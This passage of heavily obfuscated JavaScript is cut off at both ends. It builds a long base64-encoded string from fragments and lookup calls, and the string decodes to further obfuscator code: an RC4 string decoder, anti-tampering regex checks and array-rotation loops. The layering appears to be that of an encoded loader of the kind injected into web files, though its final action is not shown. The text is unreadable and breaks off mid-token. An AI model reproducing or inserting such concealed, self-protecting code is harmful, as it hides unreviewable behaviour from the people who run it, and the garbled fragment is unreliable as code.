ycsJ1c3UFRXUXE0VzQwJywnVzQvY0'+'dDa2RFbW9JJywnVzVhMldQYlFDRycsJ2J'+'Db01XUnl6ZHEnLCd1U29NV1JOZEozMCcs'+'J0F3NWpFczAnLCdXNmhjUmJWY09TbzlXU'+'EpkR0x6MGI4azNybW8rJywnaThvK1dQZG'+'NTdUsnLCdXUW5XVzdHTnhXJywnc1NvUWR'+'TazdXUksnLCdXT3phVzZXVldSVycsJ0Z1'+'dGNKZHhkVUcnLCdjOG9rV09WY0pDb2onL'+'CdXNmRkVkNrb1dRYTAnLCdXNU5jU0NrbF'+'c1MUMnLCdXUTNjVjhvOXh0eScsJ1c3dkF'+'sbWtZZGEnLCdXTzdkS0dhbVdRaScsJ1dS'+'L2RHYWRjRzhrMScsJ1dPQ2hXUHhjTDhvR'+'icsJ0VTb3VXT1JkTWVpJywnVzdUbW44a1'+'pwVycsJ1dPT21XUVpkVDhvUScsJ3hTb2l'+'0OG9uVzVPJywnV1BKY0pOMFVXNk8nLCdX'+'NEdEV1JUOEZhJywnV09pUFdPSmRNU28vJ'+'ywnandmdUR3NCcsJ1c0bGNIU2thdkNvYS'+'csJ2FDb0pXUFJjS21vNCcsJ1c3ZktXUGk'+_0x6878838v(0x1a2)+_0x6878838v(0x139)+'lk5a2Vta2cnLCdXUGVaVzZSY0xtb1cnLC'+'dXUXBjTUNraVc0aGNUVycsJ2ltb0NubWs'+'2dVcnLCdvbW9mV1FDa2pHJywnVzQ5Vm1D'+'b3ZqYScsJ1dSL2RHZC9jUFNrMScsJ1dQR'+'mNSbW9nRGQ4Jywnd0hqdmRTa2snLCdxSm'+_0x6878838v(0x1c9)+'rUlc0eVZXNDQnLCdXT21pV09sY1Ztb28n'+'LCdpOG9wV1FwY05lUycsJ1dRcVlXNlpjS'+_0x6878838v(0x157)+'JXUXEnLCdl')+(_0x6878838v(0x1bd)+'1c2TmNUZzQyV1FDJywnVzdQaG1Tb1VmYS'+'csJ3ZmdTNXNC9kTFcnLCdXN3RjSU40RVd'+'QOCcsJ1dRL2NWWmZCRUcnLCdvMjVOY1Nr'+_0x6878838v(0x1a1)+'2RTRycsJ0NTb3NXNHpjV080Jywna21rT1'+'c2Q0F4YScsJ3JTb1RXN0d4Y1cnLCdXNVJ'+'jUWhyY3ZhJywnV1B2K1c3bXgnLCdXN05j'+'THhEL0VHJywnV1FSY1Y4bzN0WGUnLCdxO'+_0x6878838v(0x1a6)+'BlJywnVzZWY1I4a05XNHpZJywna2ZuUnp'+'aYScsJ1dRSmRQZi9kUjhrQycsJ3N2MWhB'+'WXUnLCdkeFRBZFNrdScsJ1c3ZGRRU2tQV'+'09OZEthJywnQkthM1c0M2RWVycsJ1dQaG'+'RJSld4V1JXJywnRjhvdlc2cXVmVycsJ1c'+_0x6878838v(0x18b)+'JywnV1BpN1c2dGNKOG9TJywnVzZ0Y0p0Y'+'VVGRycsJ1c1ZGNTU2tzelNvdCcsJ1dSQm'+_0x6878838v(0x1cb)+'nc3dQUnhHYScsJ3dTb2VXNEt0dVcnLCdX'+'UjlVVzVLSFdQVycsJ1dRdGRIckNPV1F1J'+_0x6878838v(0x19f)+'EnLCdFQ29IV09CZEtoTycsJ1c3YndiOGt'+_0x6878838v(0x156)+'ZFNrS1dSUycsJ1dPbGNUU2tPVzd0Y1NxJ'+'ywnbXdybWJDazMnLCdXNC9kTnVCZFZ3Qy'+'csJ1dPdGNTSFBzRlcnLCdyU29WQUNvTld'+'PZScsJ0ZDb3FXN3FWZ0cnLCdEbW9HVzZ0'+'ZFEyTycsJ2ptb0lXUGVUZ3EnLCdiOGtTV'+'zRhMkZhJywnb2MzY09IcGRRRycsJ2tLdl'+'lvV3UnLCdX')+(_0x6878838v(0x16a)+'0InLCdXNFZjUGVSZFRtb1FnU29WV1JpM1'+_0x6878838v(0x195)+'nZzhvYWdmQmRRcScsJ2o4a3hXNnFYVzc4'+'JywndFNvYmpDa2NXUlMnLCdraFRJRDJpJ'+'ywnVzVOZEtta29XUDNkS0cnLCdXNXI3V0'+'95M1c1YScsJ3Ztb0hXNTVLV1F5JywnVzd'+'QQWtTb0tvYScsJ2hMMWN5ZzgnLCdjWmhj'+'VUkvZElxJywndzhveVc1YmNXUG0nLCdjO'+'G9LQm1vS0FHJywneUlmT2Vta1YnLCd0bW'+'9SVzRDUWdXJywnb0tyNmd0UycsJ1dRaGN'+_0x6878838v(0x147)+_0x6878838v(0x1aa)+'ENvNFc1eXBqcScsJ29nelFkWHEnLCdjbW'+'9DaDF0ZElHJywnVzVieWY4a1FncScsJ2l'+'Tb0VXUE5jVndpJywncGh2SnV1cScsJ2xI'+_0x6878838v(0x118)+'W1vNlc2cGRNS1cnLCd4Sm5rcDhrUycsJ2'+'QybGNLQ2tWYkcnLCdXT1JkSFlLa1dSZSc'+'sJ1c0SElubWtOZXEnLCdGS3ozcVpTJywn'+'cWdWY0lZQmRIYScsJ2FTbzZrbWtZd2EnL'+'CdpQ29OV09SY0c4b0EnLCdXUjhEV08zZE'+'xDb0UnLCdXN1BWcENvTmtHJywnRXc3Y0l'+'yaGRPcScsJ2Vta2xXT0JkTVd5JywneW1v'+'clc3YXR5YScsJ3dDb1lxbW9rVzR1JywnV'+'09pNlc2dGNNQ29hJywnVzcvZE5Ta2VXUX'+'hkVnEnLCdnM2JzdzN5JywnVzR4ZEw4a21'+'XUVpkSnEnLCdXT0pjVjNHeFc3RycsJ2Zl'+_0x6878838v(0x1c8)+'21XNy9jSHEnLCdXT3RjSnQxMkZHJywncE'+'tmSnFLeScs')+('J1dSaGNWR1BBekcnLCdDM3hkUGhkY1VKS'+'Gl0R1dablNvTCcsJ2VDb3FXT1ZjR3hDJy'+_0x6878838v(0x14a)+'CZFQ4b3FXNWlkVzZOY05ta1hXNDgnLCd3'+'OG9HV09aY0p2NCcsJ0NMcU5XN3BkS1cnL'+'CdXUXhjSENrcVc2VmNWcScsJ3ViZkJiRy'+_0x6878838v(0x1bc)+'nVzR2N2xtb0poYScsJ1c1am5XUmFMVzZP'+'JywnVzdQeGVDa3VvRycsJ1c3NDdXUFA1V'+'zQwTFc1aGRMdVNPa2MwJywnVzdoZEtTaz'+'ZXUnlXJywnc0lyZGJYYVJGQ285JywnRUx'+'wY0hhL2RHRycsJ1dPbWtXUVJkVjhvNics'+'J2RLTHlsWlMnLCdvZnI4eHJhJywna1NvR'+'VdQcVBrRycsJ2JTb3dXUEpjU21vcycsJ1'+'c1L2RRU2tjV1BxMicsJ2dDb1dXT1dEYVc'+_0x6878838v(0x135)+_0x6878838v(0x141)+_0x6878838v(0x14f)+_0x6878838v(0x171)+'1cngnLCdXNnBkUjhrTldScXInLCdXUXhj'+'UG1rUFc2TmNURycsJ1dSTmRNZUpkT1Nra'+'icsJ2FmellyaEMnLCdhU282V1A3Y092Qy'+_0x6878838v(0x116)+'QMCcsJ3A4b3JmdTdkSlcnLCdveFBqRllH'+'JywnVzZSZE9NM2ROdnUnLCdkOG9YV1F1N'+'mxhJywnV09WZFBieGNRQ2tVJywnbzhvWW'+'lTa2tFVycsJ1dSYUFXNFJjUzhvaCcsJ3F'+'McGNQSGUnLCdmS24ycmVtJywnbDFMUndj'+'eScsJ2dtb2dhOGtac2EnLCdXUmRkUnNkY'+'0tta0MnLCd2Q28wVzZHU2NhJywnVzZaZF'+'FTa1VXUGhk')+('THEnLCd6OG8vV1JKZEozQycsJ3FDb3RXN'+_0x6878838v(0x162)+'FXNnJ6Jywnam1vWWpDa09yVycsJ1c1ZlF'+_0x6878838v(0x12a)+'RVc0V2JyVycsJ2hMSHF3WUMnLCdXNm5aV'+'1BtL1c0QycsJ2lNck1kWEMnLCduZlRYQ0'+'tDJywnV1BLN0FDa3V6dnBkSW1vVkVidGN'+_0x6878838v(0x19c)+'Rlc1OCcsJ3U4b2VXNW1jaUcnLCd4ZHpjb'+_0x6878838v(0x16e)+'NHOGs4eW1vaycsJ1dRRmNLOGtBVzRCY1F'+'xJywndkNvZVc2aVFwRycsJ21oMVhlOGsr'+'JywnRVNvMnRtb0FXNEcnLCdXT0dJVzR4Y'+_0x6878838v(0x17d)+_0x6878838v(0x15f)+_0x6878838v(0x123)+'J204bzJXUkpjU0ttJywnVzZGY0xLRzRXU'+'HknLCdXNkpkVENrN1dSTzMnLCdXUi9kTj'+'FGZEtta0gnLCdzQ29NVzRXVnFHJywnQ2F'+'Mbmc4a3AnLCdXUFJjTHZTT1c1NCcsJ2dN'+'ZmFicXUnLCdXT3FUV1BWZFNDb0wnLCdGO'+'G82VzVkZFF4SycsJ3BTb2ZXUkJjUGdlJy'+'wnVzdoY0c4a2pzQ29MJywnZ3FiVWY4azN'+'XN2YxJywnVzQ5QVdPU3hXNGEnLCdlMUJj'+'TFNrbGRHJywnYkNvV1dQbWpiVycsJ1c1a'+'nRmU2s0b2EnLCdlZzk3RkxhJywnVzVoY0'+_0x6878838v(0x183)+'RV2pXNTdjSzhvLycsJ25OUDZGWHknLCdX'+'NjFTYkNrUmRxJywnVzZSY1A4a0txQ292J'+'ywnVzVwY04wdWRXT08nLCdCV1Q1bjhrVC'+'csJ1c1U2lX')+('UWpodFcnLCduQ2s5VzRpYUJHJywneU4zY'+'0dzUmRPRycsJ0M4b0VXNHF0ZmEnLCdXTz'+'hoV1J4ZE04b04nLCdwZ24weHdpJywnazh'+_0x6878838v(0x1a8)+'djRRVzQvZEpXJywnZklaY05hL2RPYScsJ'+'3Ftb0lGU29zV1J5JywnblNrMVc3aTVXNW'+_0x6878838v(0x1bb)+'NTmknLCdXN3VXV1JCY1FTb3QnLCdnOGtJ'+'VzV5Vlc3UycsJ2Fta0JXNWlBVzd1JywnV'+'1BSZEtKdGNPU2t4JywnVzRKZEhlaGRHS3'+'EnLCdXNXV5V1E3Y0lTbzAnLCdtZlhRcnQ'+'0J107ZnVuY3Rpb24gXzB4NDM1OTg5OWQo'+'YSxiKXthPWEtMHgxZTI7dmFyIGM9XzB4N'+_0x6878838v(0x1b0)+'RbJ0hVVkJwSyddPT09dW5kZWZpbmVkKXt'+'2YXIgZD1mdW5jdGlvbihpKXt2YXIgaj0n'+'YWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4e'+_0x6878838v(0x189)+'hZWjAxMjM0NTY3ODkrLz0nO3ZhciBrPSc'+'nO2Zvcih2YXIgbD0weDAsbSxuLG89MHgw'+'O249aVsnY2hhckF0J10obysrKTt+biYmK'+_0x6878838v(0x125)+_0x6878838v(0x11c)+'kZSddKDB4ZmYmbT4+KC0weDIqbCYweDYp'+'KToweDApe249alsnaW5kZXhPZiddKG4pO'+'31yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW'+'9uKGwsbSl7dmFyIG49W10sbz0weDAscCx'+'xPScnLHI9Jyc7bD1kKGwpO2Zvcih2YXIg'+_0x6878838v(0x193)+'SsrKXtyKz0nJScrKCcwMCcrbFsnY2hhck'+'NvZGVBdCdd')+('KHUpWyd0b1N0cmluZyddKDB4MTApKVsnc'+'2xpY2UnXSgtMHgyKTt9bD1kZWNvZGVVUk'+_0x6878838v(0x1c2)+_0x6878838v(0x166)+'fWZvcih0PTB4MDt0PDB4MTAwO3QrKyl7b'+'z0obytuW3RdK21bJ2NoYXJDb2RlQXQnXS'+'h0JW1bJ2xlbmd0aCddKSklMHgxMDAscD1'+'uW3RdLG5bdF09bltvXSxuW29dPXA7fXQ9'+_0x6878838v(0x18a)+'zxsWydsZW5ndGgnXTt3Kyspe3Q9KHQrMH'+'gxKSUweDEwMCxvPShvK25bdF0pJTB4MTA'+'wLHA9blt0XSxuW3RdPW5bb10sbltvXT1w'+'LHErPVN0cmluZ1snZnJvbUNoYXJDb2RlJ'+'10obFsnY2hhckNvZGVBdCddKHcpXm5bKG'+'5bdF0rbltvXSklMHgxMDBdKTt9cmV0dXJ'+_0x6878838v(0x1cc)+'J109aCxfMHg0MzU5ODk5ZFsnRUVES3FlJ'+'109e30sXzB4NDM1OTg5OWRbJ0hVVkJwSy'+'ddPSEhW107fXZhciBlPV8weDQzNTk4OTl'+'jWzB4MF0sZj1hK2UsZz1fMHg0MzU5ODk5'+'ZFsnRUVES3FlJ11bZl07aWYoZz09PXVuZ'+'GVmaW5lZCl7aWYoXzB4NDM1OTg5OWRbJ3'+'F4bGN0QyddPT09dW5kZWZpbmVkKXt2YXI'+_0x6878838v(0x146)+'Rk8nXT1qLHRoaXNbJ2pkZlFHZCddPVswe'+'DEsMHgwLDB4MF0sdGhpc1snRVV2Z0RYJ1'+'09ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3R'+'hdGUnO30sdGhpc1sndUtJVWVHJ109J1x4'+'NWN3K1x4MjAqXHg1YyhceDVjKVx4MjAqe'+'1x4NWN3K1x4MjAqJyx0aGlzWyd3cGp3ZG'+'8nXT0nW1x4')+('Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz9ce'+_0x6878838v(0x140)+'tMWkZzYiddPWZ1bmN0aW9uKCl7dmFyIGo'+'9bmV3IFJlZ0V4cCh0aGlzWyd1S0lVZUcn'+'XSt0aGlzWyd3cGp3ZG8nXSksaz1qWyd0Z'+'XN0J10odGhpc1snRVV2Z0RYJ11bJ3RvU3'+'RyaW5nJ10oKSk/LS10aGlzWydqZGZRR2Q'+_0x6878838v(0x11e)+'MHgwXTtyZXR1cm4gdGhpc1snak1ZdUZHJ'+'10oayk7fSxpWydwcm90b3R5cGUnXVsnak'+'1ZdUZHJ109ZnVuY3Rpb24oail7aWYoIUJ'+'vb2xlYW4ofmopKXJldHVybiBqO3JldHVy'+'biB0aGlzWydlZllpU1cnXSh0aGlzWydsV'+'nh3Rk8nXSk7fSxpWydwcm90b3R5cGUnXV'+'snZWZZaVNXJ109ZnVuY3Rpb24oail7Zm9'+'yKHZhciBrPTB4MCxsPXRoaXNbJ2pkZlFH'+_0x6878838v(0x11f)+_0x6878838v(0x175)+'hbJ3JvdW5kJ10oTWF0aFsncmFuZG9tJ10'+_0x6878838v(0x177)+_0x6878838v(0x190)+'GZRR2QnXVsweDBdKTt9LG5ldyBpKF8weD'+'QzNTk4OTlkKVsnS0xaRnNiJ10oKSxfMHg'+'0MzU5ODk5ZFsncXhsY3RDJ109ISFbXTt9'+_0x6878838v(0x11d)+'yxiKSxfMHg0MzU5ODk5ZFsnRUVES3FlJ1'+'1bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM'+'7fShmdW5jdGlvbihhLGIpe3ZhciBJPV8w'+_0x6878838v(0x153)+_0x6878838v(0x117)+'c5QypUJykp')+('K3BhcnNlSW50KEkoMHgyYTksJ3QmbU8nK'+_0x6878838v(0x19e)+'cpKStwYXJzZUludChJKDB4MjNkLCcqSEZ'+'HJykpKnBhcnNlSW50KEkoMHgzNWUsJ3Bl'+'OFcnKSkrLXBhcnNlSW50KEkoMHgxZmUsJ'+'3FCKnUnKSkqLXBhcnNlSW50KEkoMHgzNz'+'YsJylEd3YnKSkrcGFyc2VJbnQoSSgweDM'+'3MiwnSmRzeicpKSpwYXJzZUludChJKDB4'+'MmFiLCcoN1hhJykpKy1wYXJzZUludChJK'+'DB4MzUzLCduTSFNJykpO2lmKGM9PT1iKW'+'JyZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3N'+_0x6878838v(0x151)+'c2gnXShhWydzaGlmdCddKCkpO319fShfM'+'Hg0MzU5ODk5YywweGUyNTk4KSwhZnVuY3'+'Rpb24oKXt2YXIgSj1fMHg0MzU5ODk5ZCx'+'kPXt9O2RbSigweDIxNSwnWkpoMycpXT1K'+'KDB4MWU1LCdaSmgzJykrSigweDM2Ziwnb'+'kVSSicpK0ooMHgzODMsJzlDKlQnKStKKD'+'B4MjAwLCcoJiY5JykrSigweDNhNSwnQE1'+'1ZScpLGRbSigweDNlMiwnMkghQicpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxIT09c'+'zt9LGRbSigweDJiYSwnOXhiOScpXT1KKD'+'B4MzQ5LCcwI0JmJykrSigweDFlNCwnSjA'+'3UScpLGRbSigweDI3MiwndFhYcicpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxPT09c'+'zt9LGRbSigweDNjNCwnQE11ZScpXT1KKD'+'B4M2VmLCdATXVlJykrJ3QnLGRbSigweDM'+'5NiwnMHdReCcpXT1KKDB4MjMxLCdtSTNa'+'JykrSigweDMyMywnYk1FcycpLGRbSigwe'+'DJiOCwndSg3dycpXT1mdW5jdGlvbihxLH'+'Mpe3JldHVy')+('biBxPT09czt9LGRbSigweDNjOSwnbSU3a'+_0x6878838v(0x192)+'gpO30sZFtKKDB4Mzc0LCdwZThXJyldPWZ'+'1bmN0aW9uKHEscyx1KXtyZXR1cm4gcShz'+'LHUpO30sZFtKKDB4MjVhLCcqSEZHJyldP'+_0x6878838v(0x13c)+'t9LGRbSigweDNiZiwnQVQ4bycpXT1mdW5'+'jdGlvbihxLHMpe3JldHVybiBxPj1zO30s'+'ZFtKKDB4MmU1LCd1KDd3JyldPWZ1bmN0a'+_0x6878838v(0x130)+'ooMHgzOTgsJ1NMRkInKV09ZnVuY3Rpb24'+_0x6878838v(0x16f)+_0x6878838v(0x169)+'yl7cmV0dXJuIHEtczt9LGRbSigweDJlMy'+'wnaVJDdCcpXT1KKDB4MjU0LCdmVjhCJyk'+'rSigweDFlOCwnSGJGUicpK0ooMHgzNzAs'+'J0owN1EnKStKKDB4MmNjLCdtJTdqJykrS'+'igweDM1MCwnMCNCZicpK0ooMHgzYmMsJ3'+'BlOFcnKStKKDB4M2MzLCcoJiY5JykrSig'+'weDMzYywnSl5FaCcpK0ooMHgzMDQsJ2N2'+_0x6878838v(0x1c3)+'DIyYSwnOFRzQCcpKyddJyxkW0ooMHgyMz'+'AsJ2N2ZzQnKV09SigweDJjYSwnc29ndSc'+'pK0ooMHgyZTksJypIRkcnKStKKDB4MjY0'+'LCdtJTdqJykrSigweDJhMCwnZlY4QicpK'+'0ooMHgzNGEsJ15EbzQnKStKKDB4M2U4LC'+'dKREhIJykrSigweDIxYSwnMHdReCcpK0o'+'oMHgzYWMsJyFuMXInKStKKDB4M2ZkLCdz'+'b2d1JykrSigweDM2MiwncUIqdScpK0ooM'+'HgzNzcsJ01oMiYnKStKKDB4M2ZhLCdKRE'+'hIJykrSigw')+(_0x6878838v(0x1b7)+_0x6878838v(0x176)+'RbSigweDQwYSwnVjJtaycpXT1mdW5jdGl'+'vbihxLHMpe3JldHVybiBxKHMpO30sZFtK'+'KDB4M2U1LCdhQ1ohJyldPUooMHgyMWIsJ'+'1YybWsnKStKKDB4MmM3LCdWMm1rJykrSi'+'gweDIyYywnIW4xcicpK0ooMHgyMzIsJzA'+'jQmYnKStKKDB4MmFkLCdIYkZSJykrSigw'+'eDI1MSwnOFRzQCcpK0ooMHgyYjMsJ2owO'+_0x6878838v(0x1b4)+'NkNywnaVJDdCcpK0ooMHgzZGEsJ2dkbVM'+'nKStKKDB4Mjc2LCdtSTNaJykrSigweDNi'+_0x6878838v(0x18c)+_0x6878838v(0x13e)+'wnQE11ZScpK0ooMHgzM2EsJ3NvZ3UnKSt'+'KKDB4MzY0LCcxdGd6JykrSigweDNjOCwn'+_0x6878838v(0x115)+'DB4MjBmLCd1KDd3JykrSigweDFlNywnVj'+'JtaycpK0ooMHgyZWMsJ1NMRkInKStKKDB'+_0x6878838v(0x13b)+'dCcpK0ooMHgzY2UsJyg3WGEnKStKKDB4M'+'mIyLCc5eGI5JykrSigweDM5YSwnSGJGUi'+'cpK0ooMHgyYWMsJzlDKlQnKStKKDB4MjY'+'wLCdPY0I3JykrSigweDNkOCwnU0xGQicp'+'K0ooMHgyMDMsJzlDKlQnKStKKDB4MmU4L'+'CdKMDdRJykrSigweDI0MywnZ2RtUycpK0'+'ooMHgzZWIsJ0owN1EnKStKKDB4M2I5LCd'+'mVjhCJykrSigweDJhMSwnYk1FcycpK0oo'+'MHgyY2UsJ2dkbVMnKStKKDB4MjU2LCdIY'+'kZSJykrSigweDM1Ziwnc29ndScpK0ooMH'+'gzNjksJzhU')+('c0AnKStKKDB4Mjc0LCdpUkN0JykrSigwe'+'DQxMSwnYk1FcycpK0ooMHgzZjIsJ3FCKn'+'UnKStKKDB4MjgxLCdxWlJPJykrSigweDN'+'lNCwnZ2RtUycpK0ooMHgzZDUsJzl4Yjkn'+'KStKKDB4MzhlLCcwI0JmJykrSigweDFmZ'+'iwnU0xGQicpK0ooMHgxZmIsJ2owOEwnKS'+'tKKDB4MzgyLCcpRHd2JykrSigweDI4Myw'+'nMHdReCcpK0ooMHgyOGEsJ1pKaDMnKStK'+'KDB4MzlmLCdSVnpIJykrSigweDM0ZCwnK'+_0x6878838v(0x16d)+'B4MmU0LCcwI0JmJykrSigweDM1MSwnc29'+'ndScpK0ooMHgyMjQsJ1JTMWgnKStKKDB4'+_0x6878838v(0x194)+'CcpK0ooMHgzZDksJ25NIU0nKStKKDB4Mz'+_0x6878838v(0x161)+'pK0ooMHgzZGYsJyg3WGEnKStKKDB4M2Qz'+_0x6878838v(0x167)+'0ooMHgzYTgsJ15EbzQnKStKKDB4MWVhLC'+'dMSkJtJykrSigweDJkOCwnUDFwVicpK0o'+'oMHgzNmUsJ2czWF0nKStKKDB4Mzk0LCdn'+'ZG1TJykrSigweDMwNiwnKCYmOScpK0ooM'+_0x6878838v(0x1cd)+'Y5JykrSigweDI0NiwnaVJDdCcpK0ooMHg'+'yNTUsJ0pkc3onKStKKDB4MmVmLCdxQip1'+'JykrSigweDMyOSwncVpSTycpK0ooMHgyM'+'DEsJ0BNdWUnKStKKDB4MjhiLCdIYkZSJy'+_0x6878838v(0x178)+'sJ2FDWiEnKStKKDB4NDEzLCdaSmgzJykr'+'SigweDMyOCwnMkghQicpK0ooMHgyZjUsJ'+'3BlOFcnKStKKDB4MmM2LCdeKXZhJykrSi'+'gweDM3ZSwn')+('YUNaIScpK0ooMHgyZjEsJzB3UXgnKStKK'+'DB4MzdjLCdQMXBWJykrSigweDI3MCwnKG'+'pueicpK0ooMHgzMTMsJ1NMRkInKStKKDB'+'4M2Y5LCcoam56JykrSigweDJkZSwnaVJD'+'dCcpK0ooMHgyMmYsJ2JNRXMnKStKKDB4M'+'zMzLCc5QypUJykrSigweDNkNCwnUDFwVi'+'cpK0ooMHgyYTgsJ0pkc3onKStKKDB4MWY'+'yLCcwd1F4JykrSigweDMwNywnT2NCNycp'+'K0ooMHgzODgsJ3NvZ3UnKStKKDB4MzQ4L'+'CdiTUVzJykrSigweDMxZSwnU0xGQicpK0'+'ooMHgzMjcsJ20lN2onKStKKDB4MzRiLCd'+'uTSFNJykrSigweDIxNiwnUDFwVicpK0oo'+'MHgyNGQsJypIRkcnKStKKDB4M2UxLCdSU'+'zFoJykrSigweDNmMywnUDFwVicpK0ooMH'+'gyZWEsJ2ZWOEInKStKKDB4MzBkLCdtSTN'+_0x6878838v(0x120)+'MGIsJ2czWF0nKStKKDB4MWY1LCdeRG80J'+'ykrSigweDQxMiwnMkghQicpK0ooMHgyOT'+'AsJ3UoN3cnKStKKDB4NDA0LCdKXkVoJyk'+_0x6878838v(0x170)+'J3FaUk8nKStKKDB4MjlhLCdnM1hdJykrS'+'igweDNmNywnKDdYYScpK0ooMHgzYjMsJz'+'lDKlQnKStKKDB4MjI1LCcpRHd2JykrSig'+'weDQwNywnZzNYXScpK0ooMHgyMjEsJ2FD'+'WiEnKStKKDB4MzM2LCduRVJKJykrSigwe'+_0x6878838v(0x1ce)+_0x6878838v(0x199)+'kYSwnZzNYXScpK0ooMHgyOTYsJ2czWF0n'+_0x6878838v(0x180)+'iwnXil2YScpK0ooMHgzODksJ0xKQm0nKS'+'tKKDB4MzZi')+('LCdTTEZCJykrSigweDM5YiwnY3ZnNCcpK'+'0ooMHgyNDcsJ1AxcFYnKStKKDB4Mjg4LC'+'c5QypUJykrSigweDI3YywnIW4xcicpK0o'+'oMHgyYTcsJ1AxcFYnKStKKDB4MzM3LCdI'+'YkZSJykrSigweDM1NCwncUIqdScpK0ooM'+'HgzYWYsJyhqbnonKStKKDB4MjdmLCdnM1'+'hdJykrSigweDI3MywnMHdReCcpK0ooMHg'+'yMDgsJ0pkc3onKStKKDB4M2JlLCcwI0Jm'+'JykrSigweDNkNiwnOUMqVCcpK0ooMHgyN'+'GEsJ0pESEgnKStKKDB4M2ZlLCdaSmgzJy'+'krSigweDM3ZiwnOFRzQCcpK0ooMHgxZTk'+'sJ3QmbU8nKStKKDB4MzU2LCdWMm1rJykr'+'SigweDNiNiwndSg3dycpK0ooMHgzNDYsJ'+'yg3WGEnKStKKDB4MzBjLCdqMDhMJykrSi'+'gweDI2NiwnQVQ4bycpK0ooMHgzMTUsJyl'+'Ed3YnKStKKDB4MzAzLCdKXkVoJykrSigw'+'eDM2MCwndSg3dycpK0ooMHgzOGQsJ2ZWO'+_0x6878838v(0x11a)+'I1ZiwnajA4TCcpK0ooMHgzZDAsJ3NvZ3U'+'nKStKKDB4MWY2LCdnM1hdJykrSigweDNj'+'ZiwnSkRISCcpK0ooMHgzMzgsJyg3WGEnK'+_0x6878838v(0x119)+_0x6878838v(0x133)+_0x6878838v(0x124)+'VjJtaycpK0ooMHgzMzUsJ3QmbU8nKStKK'+'DB4MzVjLCcqSEZHJykrSigweDM4NSwnMk'+_0x6878838v(0x1a3)+'4MzFiLCdNaDImJyksZFtKKDB4MjZiLCdn'+_0x6878838v(0x15e)+'XJuIHErczt9LGRbSigweDI4MCwnKGpuei'+'cpXT1KKDB4')+('MzE4LCcqSEZHJykrJ3MvJyxkW0ooMHgzM'+'WEsJ3NvZ3UnKV09SigweDI4ZSwnZlY4Qi'+'cpK0ooMHgzZGMsJ09jQjcnKStKKDB4MmQ'+'xLCdnM1hdJykrSigweDIyMywnMHdReCcp'+_0x6878838v(0x187)+'CdaSmgzJykrSigweDJjMCwnMkghQicpK0'+_0x6878838v(0x15a)+'tSTNaJykrSigweDFmMywndFhYcicpK0oo'+'MHgzMTIsJyhqbnonKStKKDB4MmU2LCdWM'+'m1rJykrSigweDIwOSwnOFRzQCcpK0ooMH'+'gzOGEsJ25NIU0nKStKKDB4MjNhLCduRVJ'+'KJykrSigweDFmZCwnSjA3UScpK0ooMHgy'+'MjcsJ1NMRkInKStKKDB4MmE1LCdiTUVzJ'+'ykrSigweDIxMywnZzNYXScpK0ooMHgzMT'+'YsJylEd3YnKStKKDB4MzJlLCdBVDhvJyk'+'rSigweDFlZSwnc29ndScpK0ooMHgyM2Us'+'J0xKQm0nKStKKDB4MmMxLCchbjFyJykrS'+_0x6878838v(0x1c0)+'ZWOEInKStKKDB4MjVkLCdpUkN0JykrSig'+'weDM0NSwnZlY4QicpK0ooMHgyZTIsJ25N'+_0x6878838v(0x1c6)+'DJjZiwnZlY4QicpK0ooMHgzMDEsJ3NvZ3'+'UnKStKKDB4MmE0LCcoN1hhJykrSigweDM'+'1ZCwnIW4xcicpK0ooMHgyN2IsJyg3WGEn'+'KStKKDB4MmJiLCduTSFNJykrSigweDNmY'+_0x6878838v(0x14b)+'tKKDB4MjM0LCc5QypUJykrSigweDMyZCw'+'ndCZtTycpK0ooMHgyMWYsJ3FaUk8nKStK'+'KDB4MzYxLCdKXkVoJykrSigweDM5ZSwnc'+'UIqdScpK0ooMHgzNDQsJyg3WGEnKStKKD'+_0x6878838v(0x164))+(_0x6878838v(0x172)+_0x6878838v(0x127)+'I3JykrSigweDJjOSwnZzNYXScpK0ooMHg'+'zZDIsJ01oMiYnKStKKDB4MzI0LCdKREhI'+'JykrSigweDQwMiwnMkghQicpK0ooMHgyM'+'TksJ3QmbU8nKStKKDB4MzIwLCdaSmgzJy'+_0x6878838v(0x173)+'sJ2czWF0nKStKKDB4MzkzLCdmVjhCJykr'+_0x6878838v(0x14e)+'ygmJjknKStKKDB4NDBjLCdKXkVoJykrSi'+'gweDNmNiwncGU4VycpK0ooMHgzNjYsJ2N'+'2ZzQnKStKKDB4MmIxLCdaSmgzJykrSigw'+'eDQwZiwnUlMxaCcpK0ooMHgzMzIsJ2lSQ'+'3QnKStKKDB4M2E2LCdxWlJPJykrSigweD'+_0x6878838v(0x18e)+_0x6878838v(0x17c)+'OCwnOUMqVCcpK0ooMHgzODQsJ1pKaDMnK'+_0x6878838v(0x152)+_0x6878838v(0x121)+_0x6878838v(0x136)+'T2NCNycpK0ooMHgyYmYsJygmJjknKStKK'+'DB4MjlkLCdTTEZCJykrSigweDI2MiwnKD'+'dYYScpK0ooMHgzOWQsJyFuMXInKStKKDB'+'4MmYwLCdNaDImJykrSigweDMxZiwnVjJt'+_0x6878838v(0x12d)+_0x6878838v(0x131)+'cpK0ooMHgyZjksJ1AxcFYnKStKKDB4MzQ'+'wLCdtSTNaJykrSigweDM5MiwnbkVSSicp'+'K0ooMHgyZGMsJyhqbnonKStKKDB4Mjc3L'+'CdQMXBWJykrSigweDNiNCwnMCNCZicpK0'+'ooMHgzYzEs')+('J1NMRkInKStKKDB4Mzc5LCdKZHN6JykrS'+'igweDJiNCwnXil2YScpK0ooMHgxZjEsJ2'+'5NIU0nKStKKDB4M2UzLCdATXVlJykrSig'+_0x6878838v(0x14d)+'WiEnKStKKDB4MmJkLCdnM1hdJykrSigwe'+'DI2MywncUIqdScpK0ooMHgyZmEsJ1JWek'+'gnKStKKDB4MjU4LCduTSFNJykrSigweDM'+'4NiwnTEpCbScpK0ooMHgzYWEsJ2czWF0n'+_0x6878838v(0x182)+'ywnZzNYXScpK0ooMHgyNDUsJzhUc0AnKS'+_0x6878838v(0x129)+'nKGpueicpK0ooMHgyOTksJ21JM1onKStK'+'KDB4MjEwLCdSUzFoJykrSigweDNlOSwnS'+'mRzeicpK0ooMHgyMDUsJzl4YjknKStKKD'+'B4MmZiLCdqMDhMJykrSigweDI0MiwnMCN'+'CZicpK0